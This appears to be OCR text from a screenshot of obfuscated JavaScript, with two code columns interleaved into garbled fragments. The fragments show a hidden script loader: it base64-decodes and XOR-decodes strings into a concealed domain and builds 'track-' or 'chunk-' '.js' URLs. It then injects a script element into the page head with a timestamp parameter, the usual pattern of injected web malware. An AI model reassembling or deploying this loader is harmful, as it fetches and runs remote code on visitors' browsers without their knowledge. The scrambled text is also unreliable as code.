
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var